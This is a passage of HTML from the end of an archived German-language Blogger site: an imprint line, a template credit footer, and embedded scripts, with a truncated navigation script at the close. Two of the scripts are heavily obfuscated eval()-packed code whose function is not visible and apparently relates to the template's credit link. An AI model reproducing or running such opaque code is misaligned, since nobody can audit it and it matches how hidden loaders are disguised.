<span =""  style="color:#c0c0c0;">Dies ist ein deutschsprachiges Angebot aus Frankreich.<br />mentions légales:<br />Tetebrec - Atelier für Erzählkunst &amp; Kommunikation Petra van Cronenburg -  mehr im offiziellen Impressum meiner Website, dieses Blog ist eingestellt und dient nur noch als Archiv. </span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch https://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: https://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" 